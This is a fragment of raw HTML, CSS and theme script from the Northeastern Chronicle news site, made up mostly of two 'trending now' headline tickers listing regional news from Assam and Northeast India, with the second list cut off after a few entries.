.td-next-prev-wrap a:hover{color:#fff}.tdi_100 .entry-title a{color:#ff3a3a;font-family:Oswald!important;font-size:16px!important;line-height:2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_100 .td-trending-now-display-area{height:2}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .entry-title a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .td-trending-now-title{font-size:11px!important}.tdi_100 .entry-title a{font-size:12px!important}}@media (max-width:767px){.tdi_100 .td-trending-now-display-area{height:1}}</style>
<div class="tdi_100_rand_style td-element-style"><style>
.tdi_100_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><script>var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"style":"style2","tdc_css":"[base64]","f_title_font_family":"394","header_color":"#0d0b52","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1","title_padding":"6px 12px","f_article_font_family":"445","f_article_font_transform":"uppercase","f_article_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_article_font_weight":"500","f_article_font_line_height":"eyJhbGwiOiIyIiwicGhvbmUiOiIxIn0=","navigation":"","articles_color":"#ff3a3a","category_id":"","custom_title":"Latest","limit":"50","block_type":"td_block_trending_now","timer":3,"separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_block_trending_now";
block_tdi_100.post_count = "50";
block_tdi_100.found_posts = "9948";
block_tdi_100.header_color = "#0d0b52";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "199";
tdBlocksArray.push(block_tdi_100);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_100" data-start="" data-timer=""><div class="td-trending-now-title">Latest</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/gnrc-medical-north-guwahati/"  rel="bookmark" title="GNRC Medical, North Guwahati Marks 13th Foundation Day; Foundation Stone Laid for Cardiac Sciences and Cancer Care Centres">GNRC Medical, North Guwahati Marks 13th Foundation Day; Foundation Stone Laid for Cardiac Sciences and Cancer Care Centres</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/pratim-palit-india/"  rel="bookmark" title="Shaping India’s Semiconductor Future: The Vision and Expertise of Pratim Palit">Shaping India’s Semiconductor Future: The Vision and Expertise of Pratim Palit</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/epilepsy-gnrc-hospital/"  rel="bookmark" title="Over 70% Epilepsy Cases Can Be Controlled with Early Diagnosis, Says GNRC Hospitals">Over 70% Epilepsy Cases Can Be Controlled with Early Diagnosis, Says GNRC Hospitals</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ku-techblitz-guwahati2025/"  rel="bookmark" title="Kaziranga University Expands TechBlitz to Guwahati, Inspiring 350+ Students">Kaziranga University Expands TechBlitz to Guwahati, Inspiring 350+ Students</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/gnrc-nephrocon-2025/"  rel="bookmark" title="GNRC NephroCon 2025 brings leading nephrology experts together to chart the future of kidney care in Northeast India">GNRC NephroCon 2025 brings leading nephrology experts together to chart the future of kidney care in Northeast India</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/special-intensive-revision-assam/"  rel="bookmark" title="Special Intensive Revision of Electoral Rolls in Assam: Strengthening Democracy through Inclusive Verification">Special Intensive Revision of Electoral Rolls in Assam: Strengthening Democracy through Inclusive Verification</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/delhi-old-vehicle-ban-2025/"  rel="bookmark" title="A Decade in Review: Delhi’s Old-Vehicle Ban — Evolving with Time and Law">A Decade in Review: Delhi’s Old-Vehicle Ban — Evolving with Time and Law</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/nirmala-sitaraman-old-pension-25/"  rel="bookmark" title="Nirmala Sitaraman Rules Out Restoration of Old Pension Scheme">Nirmala Sitaraman Rules Out Restoration of Old Pension Scheme</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/indian-army-share-1971-newspaper/"  rel="bookmark" title="Historical Reminder: Indian Army Shares 1971 Newspaper Clip on U.S. Support for Pakistan’s Genocide">Historical Reminder: Indian Army Shares 1971 Newspaper Clip on U.S. Support for Pakistan’s Genocide</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/from-northeast-to-the-world-25/"  rel="bookmark" title="From Northeast to the World: The Journey of Wild Hill Adventure By Noshad Ahmed, Founder of Wild Hill Adventure">From Northeast to the World: The Journey of Wild Hill Adventure By Noshad Ahmed, Founder of Wild Hill Adventure</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/800-northeast-students/"  rel="bookmark" title="800 Northeast Students Visit ISRO Centres Under NE-SPARKS Initiative, Gain Exposure to India’s Space Program">800 Northeast Students Visit ISRO Centres Under NE-SPARKS Initiative, Gain Exposure to India’s Space Program</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ihcl-sets-sight-25/"  rel="bookmark" title="IHCL Sets Sights on Northeast India as Hospitality Growth Hub; Multiple New Projects Announced">IHCL Sets Sights on Northeast India as Hospitality Growth Hub; Multiple New Projects Announced</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/guwahati-actress-nandini-24/"  rel="bookmark" title="Guwahati Actress Nandini Kashyap Arrested in Fatal Hit-and-Run Case; Public Outrage Grows">Guwahati Actress Nandini Kashyap Arrested in Fatal Hit-and-Run Case; Public Outrage Grows</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/across-india-on-july-29-2025/"  rel="bookmark" title="Nation on High Alert: Key Developments Across India on July 29, 2025">Nation on High Alert: Key Developments Across India on July 29, 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-neet-ug-2025/"  rel="bookmark" title="Assam NEET UG 2025 Counselling Registration Ends Today; Choice Filling Begins July 30">Assam NEET UG 2025 Counselling Registration Ends Today; Choice Filling Begins July 30</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/indigenous-rights-declaration/"  rel="bookmark" title="Assamese Translation of UN Indigenous Rights Declaration Launched at United Nations in Geneva">Assamese Translation of UN Indigenous Rights Declaration Launched at United Nations in Geneva</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iitm-launches-wifex-ii-to-24/"  rel="bookmark" title="IITM Launches WiFEX-II to Expand High-Precision Fog Forecasting to Airports Across North and Northeast India">IITM Launches WiFEX-II to Expand High-Precision Fog Forecasting to Airports Across North and Northeast India</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/seminar-by-spm-ias-academy-25/"  rel="bookmark" title="Dr. Vijender Singh Chauhan Ignites Passion for Civil Services at ITA Machkhowa Seminar Hosted by SPM IAS Academy">Dr. Vijender Singh Chauhan Ignites Passion for Civil Services at ITA Machkhowa Seminar Hosted by SPM IAS Academy</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-rainfall-deficit-24/"  rel="bookmark" title="Assam: Rainfall Deficit Triggers Drought-Like Conditions, Farmers Rush to Save Kharif Paddy">Assam: Rainfall Deficit Triggers Drought-Like Conditions, Farmers Rush to Save Kharif Paddy</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/massive-mudslide-hits-kohima-24/"  rel="bookmark" title="Massive Mudslide Hits Kohima–Mao Bypass, Disrupts Traffic and Triggers Road Closures">Massive Mudslide Hits Kohima–Mao Bypass, Disrupts Traffic and Triggers Road Closures</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-20 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/india-urgently-needs-24/"  rel="bookmark" title="India Urgently Needs AI Investment to Tackle Cyber and Border Threats: Nexgen Report">India Urgently Needs AI Investment to Tackle Cyber and Border Threats: Nexgen Report</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-21 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/reliance-icici-yes-24/"  rel="bookmark" title="Markets in Focus: Q1 FY26 Earnings Surge for Reliance, ICICI, Yes Bank; Jio-Allianz JV Announced">Markets in Focus: Q1 FY26 Earnings Surge for Reliance, ICICI, Yes Bank; Jio-Allianz JV Announced</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-22 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-launches-rs-5-per-litre/"  rel="bookmark" title="Assam Launches Rs 5 Per Litre Milk Subsidy Scheme to Empower Dairy Farmers">Assam Launches Rs 5 Per Litre Milk Subsidy Scheme to Empower Dairy Farmers</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-23 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/myanmar-refugees-return-home/"  rel="bookmark" title="Myanmar Refugees Return Home from Mizoram Amid Eased Border Tensions">Myanmar Refugees Return Home from Mizoram Amid Eased Border Tensions</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-24 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/jiribam-shines-2024-25/"  rel="bookmark" title="Jiribam Shines as “Most Promising Town” in Swachh Survekshan Awards 2024–25">Jiribam Shines as “Most Promising Town” in Swachh Survekshan Awards 2024–25</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-25 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/cm-sarma-rahul-gandhi-24-assam/"  rel="bookmark" title="Political Tensions Soar in Assam as CM Sarma and Rahul Gandhi Trade Barbs Over Goalpara Eviction Drive">Political Tensions Soar in Assam as CM Sarma and Rahul Gandhi Trade Barbs Over Goalpara Eviction Drive</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-26 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/traditional-pottery-24/"  rel="bookmark" title="Hira vs Kumar: The Dying Art of Traditional Pottery in Assam">Hira vs Kumar: The Dying Art of Traditional Pottery in Assam</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-27 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/parul-university-makes-24/"  rel="bookmark" title="Parul University Makes a Mark Globally with Times Higher Education Impact Rankings 2025 Debut">Parul University Makes a Mark Globally with Times Higher Education Impact Rankings 2025 Debut</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-28 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/la-studio-unveils-flagship-25/"  rel="bookmark" title="LA Studio Unveils Flagship Store in Lalmati, Guwahati with Grand Inauguration by Minister Ashok Singhal">LA Studio Unveils Flagship Store in Lalmati, Guwahati with Grand Inauguration by Minister Ashok Singhal</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-29 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-cattle-preservation-74/"  rel="bookmark" title="196 Arrested in Statewide Crackdown on Alleged Violations of Assam Cattle Preservation Act">196 Arrested in Statewide Crackdown on Alleged Violations of Assam Cattle Preservation Act</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-30 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/oakridge-visakhapatnam-24/"  rel="bookmark" title="Oakridge Visakhapatnam Students Shine on Global Stage at NAE Summit in Houston">Oakridge Visakhapatnam Students Shine on Global Stage at NAE Summit in Houston</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-31 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/panjab-university-opens-online-applications-for-mds/"  rel="bookmark" title="Panjab University Opens Online Applications for MDS Admission 2025–26">Panjab University Opens Online Applications for MDS Admission 2025–26</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-32 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/7-held-near-india-nepal/"  rel="bookmark" title="7 Held With Banned Walkie-Talkies Near India-Nepal Border in Bahraich">7 Held With Banned Walkie-Talkies Near India-Nepal Border in Bahraich</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-33 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-to-host-northeasts-1st/"  rel="bookmark" title="Assam to Host Northeast’s First Emergency Landing Strip for Fighter Jets and Civil Aircraft Near Dibrugarh">Assam to Host Northeast’s First Emergency Landing Strip for Fighter Jets and Civil Aircraft Near Dibrugarh</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-34 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/indigenous-art-music/"  rel="bookmark" title="Indigenous Art, Music, and Cultural Revival in Northeast States">Indigenous Art, Music, and Cultural Revival in Northeast States</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-35 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/eco-friendly-tech-innovations/"  rel="bookmark" title="Eco-Friendly Tech Innovations: Sustainable Gadgets and Green Computing">Eco-Friendly Tech Innovations: Sustainable Gadgets and Green Computing</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-36 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/brain-computer-interfaces/"  rel="bookmark" title="The Rise of Brain-Computer Interfaces for Everyday Use">The Rise of Brain-Computer Interfaces for Everyday Use</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-37 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/quantum-computing-2/"  rel="bookmark" title="Breakthroughs in Quantum Computing and How They Could Change Cybersecurity">Breakthroughs in Quantum Computing and How They Could Change Cybersecurity</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-38 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/advances-in-ai-powered/"  rel="bookmark" title="Advances in AI-Powered Education Tools and Their Impact on Learning">Advances in AI-Powered Education Tools and Their Impact on Learning</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-39 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/the-haunted-school-of-shimla/"  rel="bookmark" title="The Haunted School of Shimla: A Ghost Story That Refuses to Die">The Haunted School of Shimla: A Ghost Story That Refuses to Die</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-40 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/the-tale-of-the-midnight-murder/"  rel="bookmark" title="The Chilling Tale of the Midnight Murder in Assam Village">The Chilling Tale of the Midnight Murder in Assam Village</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-41 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tension-at-assam-meghalaya-25/"  rel="bookmark" title="Tension Flares at Assam-Meghalaya Border as Villagers Uproot Saplings, Burn Plantation Structures in Lapangap">Tension Flares at Assam-Meghalaya Border as Villagers Uproot Saplings, Burn Plantation Structures in Lapangap</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-42 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/yoga-bvfcl-international-2025/"  rel="bookmark" title="BVFCL Observes 11th International Day of Yoga with Mass Participation">BVFCL Observes 11th International Day of Yoga with Mass Participation</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-43 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/oakridge-visakhapatnam-students-selected-for-mit-global-steam-week-2025/"  rel="bookmark" title="Oakridge Visakhapatnam Students Selected for MIT Global STEAM Week 2025">Oakridge Visakhapatnam Students Selected for MIT Global STEAM Week 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-44 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/aizawl-set-to-join-railway-74/"  rel="bookmark" title="Aizawl Set to Join Railway Map of India: PM Modi Likely to Inaugurate Bairabi–Sairang Rail Line in July">Aizawl Set to Join Railway Map of India: PM Modi Likely to Inaugurate Bairabi–Sairang Rail Line in July</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-45 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/oakridge-vizag-students-to-participate-in-nae-social-impact-summit-2025/"  rel="bookmark" title="Oakridge Vizag Students to Participate in NAE Social Impact Summit 2025">Oakridge Vizag Students to Participate in NAE Social Impact Summit 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-46 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-achieves-historic-75-drop/"  rel="bookmark" title="Assam Achieves Historic 75% Drop in Maternal Mortality Ratio, Sets Benchmark in Public Health">Assam Achieves Historic 75% Drop in Maternal Mortality Ratio, Sets Benchmark in Public Health</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-47 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/redrawing-assams-political-map/"  rel="bookmark" title="How Inner-Line Permit Demands Are Redrawing Assam’s Political Map">How Inner-Line Permit Demands Are Redrawing Assam’s Political Map</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-48 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/hillang-yajik-physique-champion/"  rel="bookmark" title="Hillang Yajik Historic Win: Arunachal’s Hillang Yajik Shines with Gold &amp; Silver in South Asian Physique">Hillang Yajik Historic Win: Arunachal’s Hillang Yajik Shines with Gold &amp; Silver in South Asian Physique</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-49 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-gas-well-leak-ongc-2025/"  rel="bookmark" title="Assam gas well leak: ONGC Seeks US Expert to Control Blowout, CM Announces Relief">Assam gas well leak: ONGC Seeks US Expert to Control Blowout, CM Announces Relief</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_100"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_100"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td_block_wrap td_block_trending_now tdi_101 td-pb-full-cell td-trending-style2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.td-theme-wrap .tdi_101 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_101 .td-subcat-item a:hover,.td-theme-wrap .tdi_101 .td-subcat-item .td-cur-simple-item{color:#0d0b52}.td-theme-wrap .tdi_101 .block-title>*,.td-theme-wrap .tdi_101 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0d0b52}.td-theme-wrap .td-footer-wrapper .tdi_101 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_101 .block-title{border-color:#0d0b52}.td-theme-wrap .tdi_101 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_101 .td_quote_on_blocks,.td-theme-wrap .tdi_101 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_101 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_101 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_101 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_101 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_101 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_101 .td-read-more a,.td-theme-wrap .tdi_101 .td-weather-information:before,.td-theme-wrap .tdi_101 .td-weather-week:before,.td-theme-wrap .tdi_101 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_101 .td-post-category,.td-theme-wrap .tdi_101 .td-post-category:hover{background-color:#0d0b52}.tdi_101{margin-bottom:20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-right:0px!important}}@media (max-width:767px){.tdi_101{padding-right:5px!important;padding-left:5px!important}}</style>
<style>.tdi_101 .td-trending-now-title{padding:6px 12px;font-family:Montserrat!important;font-size:13px!important;line-height:1!important}body .tdi_101 .td-trending-now-title,.tdi_101 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0d0b52}.tdi_101 .td-next-prev-wrap a:hover{color:#fff}.tdi_101 .entry-title a{color:#000000;font-family:Oswald!important;font-size:16px!important;line-height:2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_101 .td-trending-now-display-area{height:2}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .entry-title a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .td-trending-now-title{font-size:11px!important}.tdi_101 .entry-title a{font-size:12px!important}}@media (max-width:767px){.tdi_101 .td-trending-now-display-area{height:1}}</style>
<div class="tdi_101_rand_style td-element-style"><style>
.tdi_101_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
block_tdi_101.atts = '{"style":"style2","tdc_css":"[base64]","f_title_font_family":"394","header_color":"#0d0b52","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1","title_padding":"6px 12px","f_article_font_family":"445","f_article_font_transform":"uppercase","f_article_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_article_font_weight":"500","f_article_font_line_height":"eyJhbGwiOiIyIiwicGhvbmUiOiIxIn0=","navigation":"","articles_color":"#000000","category_id":"2084","custom_title":"NE","limit":"50","block_type":"td_block_trending_now","timer":3,"separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "1";
block_tdi_101.block_type = "td_block_trending_now";
block_tdi_101.post_count = "50";
block_tdi_101.found_posts = "2432";
block_tdi_101.header_color = "#0d0b52";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "49";
tdBlocksArray.push(block_tdi_101);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_101" data-start="" data-timer=""><div class="td-trending-now-title">NE</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iitm-launches-wifex-ii-to-24/"  rel="bookmark" title="IITM Launches WiFEX-II to Expand High-Precision Fog Forecasting to Airports Across North and Northeast India">IITM Launches WiFEX-II to Expand High-Precision Fog Forecasting to Airports Across North and Northeast India</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-rainfall-deficit-24/"  rel="bookmark" title="Assam: Rainfall Deficit Triggers Drought-Like Conditions, Farmers Rush to Save Kharif Paddy">Assam: Rainfall Deficit Triggers Drought-Like Conditions, Farmers Rush to Save Kharif Paddy</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

